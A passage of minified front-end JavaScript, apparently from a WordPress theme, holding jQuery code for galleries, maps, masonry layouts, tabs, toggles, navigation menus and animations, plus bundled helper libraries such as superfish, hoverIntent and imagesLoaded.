px18"></i></span>'),b.find(".ui--content-box-gallery-navigation > .ui--carosuel-prev").click(d),b.find(".ui--content-box-gallery-navigation > .ui--carosuel-next").click(e)}})},jQuery(".ui--content-box").each(function(){var a=jQuery(this),b=a.parents();b.filter(".ui--carousel").length||b.filter(".ui--masonry").length||(boxGalleryInit(a),jQuery(window).on("load",function(){boxGalleryInit(a)}))})}}),function(a){"use strict";a(document).ready(function(){CloudFwOp.gallery_overlay_opacity||(CloudFwOp.gallery_overlay_opacity=90),a(".ui--gallery-item a").hover(function(){a(this).find(".ui--gallery-overlay").stop(1).fadeTo(500,CloudFwOp.gallery_overlay_opacity/100)},function(){a(this).find(".ui--gallery-overlay").stop(1).fadeTo(500,0)})})}(jQuery),jQuery(document).ready(function(){"use strict";jQuery(".gmap").each(function(){var a=jQuery(this),b="",c="",d=a.attr("data-gmap-options")||"",e={};try{if("object"!=typeof d)var f=jQuery.parseJSON(d);else var f=d}catch(a){var f={}}var e={zoom:12,latitude:0,longitude:0,maptype:"ROADMAP",doubleclickzoom:1,scrollwheel:1,controls:!1},g=jQuery.extend({},e,f);jQuery(g.markers).each(function(a,b){g.markers[a].html=jQuery("<div />").html(g.markers[a].html).text().replace(/\n/g,"<br/>")}),a.unbind("gMapReady").bind("gMapReady",function(){b=a.gMap(g),c=a.data("gMap.reference"),a.data("gMapReady",!0);var d=g.stylers||{};d&&c.setOptions({styles:d})}).data("gMapReady",!1),a.trigger("gMapReady"),function(){"phone"==detectDeviceViaPageWidth()&&a.trigger("gMapReady")}()})}),jQuery(document).ready(function(){"use strict";if(jQuery.isFunction(jQuery.fn.CloudFwisotope)){jQuery.CloudFwisotope.prototype._getMasonryGutterColumns=function(){var a=this.options.masonry&&this.options.masonry.gutterWidth||0,b=this.element.width();this.masonry.columnWidth=this.options.masonry&&this.options.masonry.columnWidth||this.$filteredAtoms.outerWidth(!0)||b,this.masonry.columnWidth+=a,this.masonry.cols=Math.floor((b+a)/this.masonry.columnWidth),this.masonry.cols=Math.max(this.masonry.cols,1)},jQuery.CloudFwisotope.prototype._masonryReset=function(){this.masonry={},this._getMasonryGutterColumns();var a=this.masonry.cols;for(this.masonry.colYs=[];a--;)this.masonry.colYs.push(0)},jQuery.CloudFwisotope.prototype._masonryResizeChanged=function(){var a=this.masonry.cols;return this._getMasonryGutterColumns(),this.masonry.cols!==a};var a=function(){jQuery(".ui--masonry").each(function(){var a=jQuery(this),b=(a.prev(".ui--title-bordered"),a.prev(".ui--widget-title"),a.data("masonry")),c=new Object,d=!1;if((a.hasClass("row-fluid")||a.parents(".ui-row").length)&&(d=!0),!b){CloudFwLoaded(a);a.find(".ui--content-item").each(function(){jQuery(this).parent().hasClass("ui-column")});var e=a.children(".ui--pass");e.length?e.find(".ui-row > .ui-column").addClass("ui--isotope-item"):a.find("> .ui-row > .ui-column").addClass("ui--isotope-item")}if(1==b&&!d)return a.CloudFwisotope("reLayout"),!1;if(c.resizable=!1,c.itemSelector=".ui--isotope-item",c.onLayout=function(){a.show(),void 0!==boxGalleryInit&&boxGalleryInit(a)},c.layoutMode="masonry",d){var f=a.width(),g=a.children().first().attr("data-columns");if(!g)var g=CloudFwGetColumByClassname(a.find(".ui--isotope-item"));var h=f*g/100,i=h*(g-1),j=Math.floor((f-i)/g);c.masonry={columnWidth:j,gutterWidth:h}}a.data("masonry",!0),a.css("visibility","visible").css("overflow","visible").CloudFwisotope(c),a.addClass("ui--done")})};"IE"==BrowserDetect.browser?jQuery(window).on("load",a):a(),jQuery(window).smartresize(a,5e3),jQuery(document).ajaxSuccess(a)}}),jQuery(document).ready(function(){"use strict";var a=function(){jQuery(".ui--pricing-table").each(function(){var a=jQuery(this),b=a.find(".ui--pricing-table-before-html"),c=a.find(".ui--pricing-table-features");b.css({"min-height":""}).css({"min-height":Math.max.apply(null,b.map(function(){return jQuery(this).height()}).get())}),c.first().children(".ui--pricing-table-feature").each(function(){var b=jQuery(this).attr("data-group"),c=a.find("."+b);c.css({"min-height":""}).css({"min-height":Math.max.apply(null,c.map(function(){return jQuery(this).height()}).get())})})})};a(),jQuery(window).on("load",a),jQuery(window).smartresize(a)}),jQuery(document).ready(function(){"use strict";if(!jQuery.isFunction(jQuery.inviewport))return!1;var a=function(){jQuery(".ui--progress:in-viewport").each(function(){var a=jQuery(this);if(!a.hasClass("animated")){var c=a.find(".ui--progress-percent"),d=function(){};if(c.css({visibility:"visible"}),"css"==b){a.addClass("lock"),a.addClass("animated");var e=setInterval(function(){a.removeClass("lock"),clearInterval(e)},500);a.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",d)}else{a.addClass("animated");var f=c.attr("data-value");c.width("0").animate({width:f},600,d)}}})};if(jQuery(".ui--progress").length){var b=jQuery("html").hasClass("cssanimations")?"css":"javascript";"css"==b&&(a(),jQuery(window).on("load",a),jQuery(window).scroll(jQuery.throttle(250,a)))}}),jQuery(document).ready(function(){"use strict";if(!jQuery.isFunction(jQuery.inviewport)||!jQuery.isFunction(jQuery.easyPieChart))return!1;var a=function(){jQuery(".ui--progress-circle").each(function(){var a=jQuery(this),b=a.parent(),c=b.width(),d=b.find(".ui--progress-circle-percent"),e=parseInt(a.attr("data-percent-update"),10),f=parseInt(a.attr("data-width"),10);(!f||f>c)&&(f=c),a.easyPieChart({animate:1e3,trackColor:"#f1f1f1",barColor:"#169FE5",scaleColor:!1,lineCap:"butt",rotate:-90,lineWidth:15,size:f,onStep:function(a){d.text(~~a)},onStop:function(a){d.text(e)}}),a.find(".ui--center-vertical").uiVerticalCenter()}),c()},b=function(){jQuery(".ui--progress-circle").each(function(){var a=jQuery(this);a.removeData("easyPieChart"),a.removeData("inViewport"),a.css({width:"",height:"","line-height":""}),a.find("canvas").remove()}),a()},c=function(){jQuery(".ui--progress-circle:in-viewport").each(function(){var a=jQuery(this);if(!a.is(":visible"))return!0;if(a.data("inViewport"))return!0;a.data("inViewport",!0);var b=parseInt(a.attr("data-percent-update"),10);a.data("easyPieChart").update(b)})};if(jQuery(".ui--progress-circle").length){"css"==(jQuery("html").hasClass("cssanimations")?"css":"javascript")&&(a(),jQuery(window).on("load",c),jQuery(window).scroll(jQuery.throttle(250,c)),jQuery(window).smartresize(b,5e3))}}),jQuery(document).ready(function(){"use strict";jQuery.fn.extend({CloudFwTabs:function(){var a=!1,b=this,c=b.find(".ui--tabs-header .ui--tabs-titles").children("li"),d=b.find(".ui--tabs-header .ui--tabs-border-before"),e=b.find(".ui--tabs-header .ui--tabs-border-after"),f=b.find(".ui--tabs-header .ui--tabs-border-top"),g=b.find(".ui--tabs-header .ui--tabs-border-bottom"),h=b.children(".ui--tabs-contents").children("li");c.first().addClass("first-item"),c.last().addClass("last-item"),h.first().show().removeClass("hidden").addClass("active").addClass("first-item"),h.last().addClass("last-item");var i=!1;c.find("a").click(function(j){j.preventDefault();var k=jQuery(this),l=k.parents("li").first(),m=l.width(),n=l.height(),o=l.position(),p=l.index();if(!0===a)return!1;if(a=!0,!l.hasClass("active")){h.filter(".active").removeClass("active").addClass("hidden");h.eq(p).removeClass("hidden").addClass("active"),c.filter(".active").removeClass("active"),l.addClass("active"),i&&(history.pushState?history.pushState(null,null,k.attr("href")):location.hash=k.attr("href"))}e.css({left:o.left+m}),d.css({left:-(d.width()-o.left)}),f.css({top:-(f.height()-o.top)}),g.css({top:o.top+n}),b.addClass("ui--done"),a=!1,jQuery(window).trigger("scroll"),jQuery(window).trigger("make@2x")}),c.first().find("a").click(),i=!0;var j=function(){c.filter(".active").find("a").click()};jQuery(window).smartresize(j,20),jQuery(document).ready(j),jQuery(window).on("load",j)}}),jQuery(".ui--tabs").each(function(){jQuery(this).CloudFwTabs()})}),jQuery(document).ready(function(){"use strict";var a=function(){jQuery(".ui--title-bordered").each(function(){var a=jQuery(this),b=a.find(".ui--title-text"),c=b.position(),d=b.outerWidth(),e=a.find(".ui--title-border-left"),f=a.find(".ui--title-border-right");e.show().css({left:0-(e.width()-c.left)}),f.show().css({left:c.left+d})})};a(),jQuery(window).on("load",a),jQuery(window).smartresize(a)}),jQuery(document).ready(function(){"use strict";jQuery.fn.extend({CloudFwToggle:function(){var a=!1,b=this,c=b.children(".ui--toggle-title"),d=c.children("a");b.children(".ui--toggle-content");d.click(function(c){if(c.preventDefault(),!0===a)return!1;a=!0;var d=(jQuery(this),b.attr("data-group"));b.addClass("not"),d&&b.hasClass("ui--toggle-state-closed")&&jQuery('[data-group="'+d+'"]').not(".not").removeClass("ui--toggle-state-opened").addClass("ui--toggle-state-closed"),b.hasClass("ui--toggle-state-opened")?(b.removeClass("ui--toggle-state-opened").removeClass("not").addClass("ui--toggle-state-closed"),a=!1):(b.removeClass("ui--toggle-state-closed").removeClass("not").addClass("ui--toggle-state-opened"),a=!1,jQuery(window).trigger("scroll"),jQuery(window).trigger("make@2x"))})}}),jQuery(".ui--toggle").each(function(){jQuery(this).CloudFwToggle()})}),jQuery(document).ready(function(){"use strict";jQuery.isFunction(jQuery.fn.flexslider),jQuery(".ui--content-box").each(function(){var a=jQuery(this),b=CloudFwParseAttribute(a.attr("data-ligthbox"));b&&b.src&&a.find(".ui--content-box-link").bind("click",function(){return jQuery.CloudFwPrettyPhoto.open(b.src,null,b.desc),!1})})}),jQuery(document).ready(function(){blogGalleryInit=function(a){jQuery(".ui--blog-gallery").each(function(){var b=jQuery(this);if(!b.data("flexslider")){var c=jQuery(".ui--blog-gallery-item-1 img",b);c.imagesLoaded(function(){b.css({height:c.height()}),jQuery(window).on("load",function(){blogGalleryInit(a)});var d=CloudFwParseAttribute(b.attr("data-options"));d.auto_rotate="1"==d.auto_rotate,b.flexslider({namespace:"ui--blog-gallery-",selector:".slides > div",animation:d.effect||"slide",slideshow:d.auto_rotate||!1,slideshowSpeed:d.rotate_time||7e3,smoothHeight:!0,controlNav:!1,directionNav:!1,keyboard:!1});var e=(b.data("flexslider"),function(){b.flexslider("prev")}),f=function(){b.flexslider("next")};b.find(".ui--blog-gallery-navigation").remove(),b.append(jQuery("<div/>").addClass("ui--blog-gallery-navigation")),b.find(".ui--blog-gallery-navigation").html('<span class="arr arr-normal arr-left ui--carosuel-prev"><span></span><i class="fontawesome-chevron-left px18"></i></span> <span class="arr arr-normal ui--carosuel-next"><span></span><i class="fontawesome-chevron-right px18"></i></span>'),b.find(".ui--blog-gallery-navigation > .ui--carosuel-prev").click(e),b.find(".ui--blog-gallery-navigation > .ui--carosuel-next").click(f)})}})},blogGalleryInit(),jQuery(window).on("load",function(){blogGalleryInit()})}),jQuery(document).ready(function(){blogGalleryInit=function(a){jQuery(".ui--blog-gallery").each(function(){var b=jQuery(this);if(!b.data("flexslider")){var c=jQuery(".ui--blog-gallery-item-1 img",b);c.imagesLoaded(function(){b.css({height:c.height()}),jQuery(window).on("load",function(){blogGalleryInit(a)});var d=CloudFwParseAttribute(b.attr("data-options"));d.auto_rotate="1"==d.auto_rotate,b.flexslider({namespace:"ui--blog-gallery-",selector:".slides > div",animation:d.effect||"slide",slideshow:d.auto_rotate||!1,slideshowSpeed:d.rotate_time||7e3,smoothHeight:!0,controlNav:!1,directionNav:!1,keyboard:!1});var e=(b.data("flexslider"),function(){b.flexslider("prev")}),f=function(){b.flexslider("next")};b.find(".ui--blog-gallery-navigation").remove(),b.append(jQuery("<div/>").addClass("ui--blog-gallery-navigation")),b.find(".ui--blog-gallery-navigation").html('<span class="arr arr-normal arr-left ui--carosuel-prev"><span></span><i class="fontawesome-chevron-left px18"></i></span> <span class="arr arr-normal ui--carosuel-next"><span></span><i class="fontawesome-chevron-right px18"></i></span>'),b.find(".ui--blog-gallery-navigation > .ui--carosuel-prev").click(e),b.find(".ui--blog-gallery-navigation > .ui--carosuel-next").click(f)})}})},blogGalleryInit(),jQuery(window).on("load",function(){blogGalleryInit()})}),jQuery(document).ready(function(){"use strict";var a=function(){jQuery(".ui--animation-in:in-viewport").each(function(){var a=jQuery(this);return!a.is(":visible")||(!!a.data("inViewport")||(a.data("inViewport",!0),void b(a)))})},b=function(a){var c=a.hasClass("ui--animation-in")?a:a.parents(".ui--animation-in:first"),d=a.find(".ui--animation"),e=c.attr("data-fx"),f=parseInt(a.attr("data-start-delay"),10)||0,g=parseInt(c.attr("data-delay"),10)||150,h=a.find(".ui--carousel");if(h.length){if(h.find(".ui--carousel-active-slide").length){var i=d;h.parents(".ui--animation").length?b(h.find(".ui--carousel-active-slide")):d=h.find(".ui--carousel-active-slide").find(".ui--animation"),i.not(d).addClass("ui--animation-fire")}}d=d.filter(function(a){var b=jQuery(this).parents(".ui--animation");return b=b.filter(function(){return 0===jQuery(this).find(".ui--animation-in").length}),0===b.length}),d.each(function(a){var c=jQuery(this),d=c.attr("data-fx"),h=parseInt(c.attr("data-delay"),10)||0,i=f+h+a*g;d?c.addClass(d):e&&c.addClass(e);setTimeout(function(){c.addClass("ui--animation-fire").attr("delay",i),c.find(".ui--animation")&&(c.removeClass("ui--animation"),b(c))},i)})};"css"==(jQuery("html").hasClass("cssanimations")?"css":"javascript")&&(jQuery(document).ready(a),jQuery(document).ajaxSuccess(a),jQuery(window).on("load",a),jQuery(window).focus(a),jQuery(window).scroll(jQuery.throttle(250,a)))}),jQuery(document).ready(function(a){jQuery(".ui--likes").on("click",function(){var a=jQuery(this),b=a.attr("data-post-id"),c=CloudFwParseAttribute(a.attr("data-options")),d={};return jQuery.each(c,function(a,b){d[a]=encodeURIComponent(b)}),jQuery.post(CloudFwOp.ajaxUrl,{action:"cloudfw_likes",likes_id:b,options:d},function(b){a.html(b).addClass("active").attr("title","You already like this")}),!1})}),jQuery(document).ready(function(){if(jQuery.isFunction(jQuery.fn.superfish)){var a=jQuery("#header-navigation");a.superfish({hoverClass:"hover",fire_event:CloudFwOp.navigation_event||"hover",cssArrows:!1,delay:parseInt(CloudFwOp.nav_hover_delay,10)||10,speed:200,speedOut:200,onBeforeShow:function(b){if("phone"!=detectDeviceViaPageWidth()){var c=b.parent("li").first();if(c.hasClass("level-0")){var d=c.height();if("relative"!=c.css("position"))var e=c.position().top;b.css({top:d+e})}}a.addClass("active")},onShow:function(a){jQuery(window).trigger("scroll"),jQuery(window).trigger("make@2x")},onBeforeHide:function(b){b.parent("li").first().hasClass("level-0")&&(a.removeClass("active"),b.css({top:""}))}})}jQuery("#header-navigation-toggle > a").click(function(){var a=(jQuery(this),jQuery("#header-navigation"));a.is(":visible")?a.slideUp():a.slideDown()})}),function(){jQuery(document).ready(function(){var a=function(){var a=(win_height_alias=jQuery(window).height(),jQuery("#page-header"));if(a.length){var b=detectDeviceViaPageWidth(),c=a.height(),d=jQuery("#header-overlapping-helper"),e=jQuery("body").hasClass("header-overlapping-mobile");if(d.length)"widescreen"==b||e?d.height(c):d.css("height","");else{var f=jQuery("#titlebar");f.length&&("widescreen"==b||e?f.css("padding-top",c):f.css("padding-top",""))}jQuery("body").addClass("header-overlapping-ok")}};jQuery("body").hasClass("header-overlapping")&&(a(),jQuery(window).on("load",a),jQuery(window).smartresize(a,20))})}(jQuery),jQuery(document).ready(function(){var a=[],b=!1,c=function(c){var d=c.parents(".portfolio-container-wrapper").first(),e=d.find(".portfolio-container"),f=d.attr("data-layout"),g=(parseInt(d.attr("data-columns")),c.parents(".portfolio-filters").first()),h=c.parent("li"),i=g.attr("data-isotope"),j=g.attr("data-multiple"),k=c.attr("data-filter");if("masonry"==f){h.hasClass("active-item")?a=jQuery.grep(a,function(a){return a!=k}):a.push(k),("1"!=j||b)&&(a=[k]),"*"==k&&(a=[]),g.children("li.active-item").removeClass("active-item");var l="";for(var m in a)jQuery.isFunction(a[m])||(l+=a[m]),jQuery('[data-filter="'+a[m]+'"]',g).parent().addClass("active-item");0===a.length&&(l="*",jQuery('[data-filter="*"]',g).parent().addClass("active-item")),jQuery(""+i).find(".ui--masonry").first().CloudFwisotope({filter:l})}else{var n=e.find("> .ui-row > .ui-column");n.length,e.children(".ui-row");n.show().removeClass("passive-item").fadeTo(1e3,1).not(""+k).stop(1).addClass("passive-item").fadeTo(1e3,.3),g.children("li.active-item").removeClass("active-item"),h.addClass("active-item"),g.children("li").not(".active-item")}};jQuery(".portfolio-filters > li > a").click(function(a){a.preventDefault(),b=!0;var d=jQuery(this).attr("href");"#"!=d?history.pushState?history.pushState(null,null,d):location.hash=d:(c(jQuery("a",".portfolio-filters > li.item-filter-reset")),history.pushState?history.pushState(null,null,"#/"):location.hash="#/"),b=!1}),jQuery(document).on("filterChange",{},function(a,b){c(jQuery('a[data-filter=".filter-'+b+'"]',".portfolio-filters > li"))})}),jQuery(document).ready(function(){"use strict";jQuery(".rev_slider_wrapper").bind("revolution.slide.onloaded",function(a){jQuery(this).find(".caption-primary").wrapInner("<div />")})});var BrowserDetect={init:function(){this.browser=this.searchString(this.dataBrowser)||"Other",this.version=this.searchVersion(navigator.userAgent)||this.searchVersion(navigator.appVersion)||"Unknown"},searchString:function(a){for(var b=0;b<a.length;b++){var c=a[b].string;if(this.versionSearchString=a[b].subString,-1!=c.indexOf(a[b].subString))return a[b].identity}},searchVersion:function(a){var b=a.indexOf(this.versionSearchString);if(-1!=b)return parseFloat(a.substring(b+this.versionSearchString.length+1))},dataBrowser:[{string:navigator.userAgent,subString:"Chrome",identity:"Chrome"},{string:navigator.userAgent,subString:"MSIE",identity:"IE"},{string:navigator.userAgent,subString:"Trident/",identity:"IE"},{string:navigator.userAgent,subString:"Firefox",identity:"Firefox"},{string:navigator.userAgent,subString:"Safari",identity:"Safari"},{string:navigator.userAgent,subString:"Opera",identity:"Opera"}]};BrowserDetect.init(),function(a){a.fn.hoverIntent=function(b,c,d){var e={interval:100,sensitivity:7,timeout:0};e="object"==typeof b?a.extend(e,b):a.isFunction(c)?a.extend(e,{over:b,out:c,selector:d}):a.extend(e,{over:b,out:b,selector:c});var f,g,h,i,j=function(a){f=a.pageX,g=a.pageY},k=function(b,c){if(c.hoverIntent_t=clearTimeout(c.hoverIntent_t),Math.abs(h-f)+Math.abs(i-g)<e.sensitivity)return a(c).off("mousemove.hoverIntent",j),c.hoverIntent_s=1,e.over.apply(c,[b]);h=f,i=g,c.hoverIntent_t=setTimeout(function(){k(b,c)},e.interval)},l=function(a,b){return b.hoverIntent_t=clearTimeout(b.hoverIntent_t),b.hoverIntent_s=0,e.out.apply(b,[a])},m=function(b){var c=jQuery.extend({},b),d=this;d.hoverIntent_t&&(d.hoverIntent_t=clearTimeout(d.hoverIntent_t)),"mouseenter"==b.type?(h=c.pageX,i=c.pageY,a(d).on("mousemove.hoverIntent",j),1!=d.hoverIntent_s&&(d.hoverIntent_t=setTimeout(function(){k(c,d)},e.interval))):(a(d).off("mousemove.hoverIntent",j),1==d.hoverIntent_s&&(d.hoverIntent_t=setTimeout(function(){l(c,d)},e.timeout)))};return this.on({"mouseenter.hoverIntent":m,"mouseleave.hoverIntent":m},e.selector)}}(jQuery),function(a){"use strict";var b=function(){var b={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},c=function(){var b=/iphone|ipad|ipod/i.test(navigator.userAgent.toLowerCase());return b&&a(window).on("load",function(){a("body").children().on("click",a.noop)}),b}(),d=function(){var a=document.documentElement.style;return"behavior"in a&&"fill"in a&&/iemobile/i.test(navigator.userAgent)}(),e=function(a,c){var d=b.menuClass;c.cssArrows&&(d+=" "+b.menuArrowClass),a.toggleClass(d)},f=function(c,d){return c.find("li."+d.pathClass).slice(0,d.pathLevels).addClass(d.hoverClass+" "+b.bcClass).filter(function(){return a(this).children(d.popUpSelector).hide().show().length}).removeClass(d.pathClass)},g=function(a){a.children("a").toggleClass(b.anchorClass)},h=function(a){var b=a.css("ms-touch-action");b="pan-y"===b?"auto":"pan-y",a.css("ms-touch-action",b)},i=function(b,e){var f="li:has("+e.popUpSelector+")";"click"==e.fire_event?b.on("click.superfish",f,k).on("mouseleave.superfish",f,l):a.fn.hoverIntent&&!e.disableHI?b.hoverIntent(k,l,f):b.on("mouseenter.superfish",f,k).on("mouseleave.superfish",f,l);var g="MSPointerDown.superfish";c||(g+=" touchend.superfish"),d&&(g+=" mousedown.superfish"),b.on("focusin.superfish","li",k).on("focusout.superfish","li",l).on(g,"a",e,j)},j=function(b){var c=a(this),d=c.siblings(b.data.popUpSelector);d.length>0&&d.is(":hidden")&&(c.one("click.superfish",!1),"MSPointerDown"===b.type?c.trigger("focus"):a.proxy(k,c.parent("li"))())},k=function(){var b=a(this),c=o(b);clearTimeout(c.sfTimer),b.siblings().superfish("hide").end().superfish("show")},l=function(){var b=a(this),d=o(b);c?a.proxy(m,b,d)():(d.sfTimer&&clearTimeout(d.sfTimer),d.sfTimer=setTimeout(a.proxy(m,b,d),d.delay))},m=function(b){b.retainPath=a.inArray(this[0],b.$path)>-1,this.superfish("hide"),this.parents("."+b.hoverClass).length||(b.onIdle.call(n(this)),b.$path.length&&a.proxy(k,b.$path)())},n=function(a){return a.closest("."+b.menuClass)},o=function(a){return n(a).data("sf-options")};return{hide:function(b){if(this.length){var c=this,d=o(c);if(!d)return this;var e=!0===d.retainPath?d.$path:"",f=c.find("li."+d.hoverClass).add(this).not(e).removeClass(d.hoverClass).children(d.popUpSelector),g=d.speedOut;b&&(f.show(),g=0),d.retainPath=!1,d.onBeforeHide.call(this,f),f.stop(!0,!0).animate(d.animationOut,g,function(){var b=a(this);d.onHide.call(b)})}return this},show:function(){var a=o(this);if(!a)return this;var b=this.addClass(a.hoverClass),c=b.children(a.popUpSelector);return a.onBeforeShow.call(this,c),c.stop(!0,!0).animate(a.animation,a.speed,function(){a.onShow.call(this,c)}),this},destroy:function(){return this.each(function(){var c,d=a(this),f=d.data("sf-options");if(!f)return!1;c=d.find(f.popUpSelector).parent("li"),clearTimeout(f.sfTimer),e(d,f),g(c),h(d),d.off(".superfish").off(".hoverIntent"),c.children(f.popUpSelector).attr("style",function(a,b){return b.replace(/display[^;]+;?/g,"")}),f.$path.removeClass(f.hoverClass+" "+b.bcClass).addClass(f.pathClass),d.find("."+f.hoverClass).removeClass(f.hoverClass),f.onDestroy.call(d),d.removeData("sf-options")})},init:function(c){return this.each(function(){var d=a(this);if(d.data("sf-options"))return!1;var j=a.extend({},a.fn.superfish.defaults,c),k=d.find(j.popUpSelector).parent("li");j.$path=f(d,j),d.data("sf-options",j),e(d,j),g(k),h(d),i(d,j),k.not("."+b.bcClass).superfish("hide",!0),j.onInit.call(this);var l=!1;"click"==j.fire_event&&(l=!0),d.iosnavfix(l)})}}}();a.fn.superfish=function(c,d){return b[c]?b[c].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof c&&c?a.error("Method "+c+" does not exist on jQuery.fn.superfish"):b.init.apply(this,arguments)},a.fn.superfish.defaults={popUpSelector:"ul, .sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",fire_event:"hover",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:a.noop,onBeforeShow:a.noop,onShow:a.noop,onBeforeHide:a.noop,onHide:a.noop,onIdle:a.noop,onDestroy:a.noop},a.fn.extend({hideSuperfishUl:b.hide,showSuperfishUl:b.show})}(jQuery),function(a,b){b.fn.iosnavfix=function(a){function c(){return!!(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.toLowerCase().match(/android/i))}return this.each(function(){if(c()||a){var d=b(this),e=[];b("li",d).each(function(){var a=b(this),c=b("> a",a);(a.children("ul").length||a.children("ol").length)&&(c.data("clicked",!1),c.on("click",function(a){return jQuery.each(e,function(a,b){b.jquery&&b!=c&&b.data("clicked",!1)}),0==c.data("clicked")?(c.data("clicked",!0),e.push(c),!1):(c.data("clicked",!1),!0)}))})}})}}(window,jQuery),function(){"use strict";function a(){}function b(a,b){for(var c=a.length;c--;)if(a[c].listener===b)return c;return-1}var c=a.prototype;c.getListeners=function(a){var b,c,d=this._getEvents();if("object"==typeof a){b={};for(c in d)d.hasOwnProperty(c)&&a.test(c)&&(b[c]=d[c])}else b=d[a]||(d[a]=[]);return b},c.flattenListeners=function(a){var b,c=[];for(b=0;a.length>b;b+=1)c.push(a[b].listener);return c},c.getListenersAsObject=function(a){var b,c=this.getListeners(a);return c instanceof Array&&(b={},b[a]=c),b||c},c.addListener=function(a,c){var d,e=this.getListenersAsObject(a),f="object"==typeof c;for(d in e)e.hasOwnProperty(d)&&-1===b(e[d],c)&&e[d].push(f?c:{listener:c,once:!1});return this},c.on=c.addListener,c.addOnceListener=function(a,b){return this.addListener(a,{listener:b,once:!0})},c.once=c.addOnceListener,c.defineEvent=function(a){return this.getListeners(a),this},c.defineEvents=function(a){for(var b=0;a.length>b;b+=1)this.defineEvent(a[b]);return this},c.removeListener=function(a,c){var d,e,f=this.getListenersAsObject(a);for(e in f)f.hasOwnProperty(e)&&-1!==(d=b(f[e],c))&&f[e].splice(d,1);return this},c.off=c.removeListener,c.addListeners=function(a,b){return this.manipulateListeners(!1,a,b)},c.removeListeners=function(a,b){return this.manipulateListeners(!0,a,b)},c.manipulateListeners=function(a,b,c){var d,e,f=a?this.removeListener:this.addListener,g=a?this.removeListeners:this.addListeners;if("object"!=typeof b||b instanceof RegExp)for(d=c.length;d--;)f.call(this,b,c[d]);else for(d in b)b.hasOwnProperty(d)&&(e=b[d])&&("function"==typeof e?f.call(this,d,e):g.call(this,d,e));return this},c.removeEvent=function(a){var b,c=typeof a,d=this._getEvents();if("string"===c)delete d[a];else if("object"===c)for(b in d)d.hasOwnProperty(b)&&a.test(b)&&delete d[b];else delete this._events;return this},c.emitEvent=function(a,b){var c,d,e,f=this.getListenersAsObject(a);for(e in f)if(f.hasOwnProperty(e))for(d=f[e].length;d--;)c=f[e][d],(c.listener.apply(this,b||[])===this._getOnceReturnValue()||!0===c.once)&&this.removeListener(a,f[e][d].listener);return this},c.trigger=c.emitEvent,c.emit=function(a){var b=Array.prototype.slice.call(arguments,1);return this.emitEvent(a,b)},c.setOnceReturnValue=function(a){return this._onceReturnValue=a,this},c._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},c._getEvents=function(){return this._events||(this._events={})},"function"==typeof define&&define.amd?define(function(){return a}):"undefined"!=typeof module&&module.exports?module.exports=a:this.EventEmitter=a}.call(this),function(a){"use strict";var b=document.documentElement,c=function(){};b.addEventListener?c=function(a,b,c){a.addEventListener(b,c,!1)}:b.attachEvent&&(c=function(b,c,d){b[c+d]=d.handleEvent?function(){var b=a.event;b.target=b.target||b.srcElement,d.handleEvent.call(d,b)}:function(){var c=a.event;c.target=c.target||c.srcElement,d.call(b,c)},b.attachEvent("on"+c,b[c+d])});var d=function(){};b.removeEventListener?d=function(a,b,c){a.removeEventListener(b,c,!1)}:b.detachEvent&&(d=function(a,b,c){a.detachEvent("on"+b,a[b+c]);try{delete a[b+c]}catch(d){a[b+c]=void 0}});var e={bind:c,unbind:d};"function"==typeof define&&define.amd?define(e):a.eventie=e}(this),function(a){"use strict";function b(a,b){for(var c in b)a[c]=b[c];return a}function c(a){return"[object Array]"===i.call(a)}function d(a){var b=[];if(c(a))b=a;else if("number"==typeof a.length)for(var d=0,e=a.length;e>d;d++)b.push(a[d]);else b.push(a);return b}function e(a,c){function e(a,c,g){if(!(this instanceof e))return new e(a,c);"string"==typeof a&&(a=document.querySelectorAll(a)),this.elements=d(a),this.options=b({},this.options),"function"==typeof c?g=c:b(this.options,c),g&&this.on("always",g),this.getImages(),f&&(this.jqDeferred=new f.Deferred);var h=this;setTimeout(function(){h.check()})}function i(a){this.img=a}e.prototype=new a,e.prototype.options={},e.prototype.getImages=function(){this.images=[];for(var a=0,b=this.elements.length;b>a;a++){var c=this.elements[a];"IMG"===c.nodeName&&this.addImage(c);for(var d=c.querySelectorAll("img"),e=0,f=d.length;f>e;e++){var g=d[e];this.addImage(g)}}},e.prototype.addImage=function(a){var b=new i(a);this.images.push(b)},e.prototype.check=function(){function a(a,e){return b.options.debug&&h&&g.log("confirm",a,e),b.progress(a),c++,c===d&&b.complete(),!0}var b=this,c=0,d=this.images.length;if(this.hasAnyBroken=!1,!d)return void this.complete();for(var e=0;d>e;e++){var f=this.images[e];f.on("confirm",a),f.check()}},e.prototype.progress=function(a){this.hasAnyBroken=this.hasAnyBroken||!a.isLoaded;var b=this;setTimeout(function(){b.emit("progress",b,a),b.jqDeferred&&b.jqDeferred.notify(b,a)})},e.prototype.complete=function(){var a=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var b=this;setTimeout(function(){if(b.emit(a,b),b.emit("always",b),b.jqDeferred){var c=b.hasAnyBroken?"reject":"resolve";b.jqDeferred[c](b)}})},f&&(f.fn.imagesLoaded=function(a,b){return new e(this,a,b).jqDeferred.promise(f(this))});var j={};return i.prototype=new a,i.prototype.check=function(){var a=j[this.img.src];if(a)return void this.useCached(a);if(j[this.img.src]=this,this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var b=this.proxyImage=new Image;c.bind(b,"load",this),c.bind(b,"error",this),b.src=this.img.src},i.prototype.useCached=function(a){if(a.isConfirmed)this.confirm(a.isLoaded,"cached was confirmed");else{var b=this;a.on("confirm",function(a){return b.confirm(a.isLoaded,"cache emitted confirmed"),!0})}},i.prototype.confirm=function(a,b){this.isConfirmed=!0,this.isLoaded=a,this.emit("confirm",this,b)},i.prototype.handleEvent=function(a){var 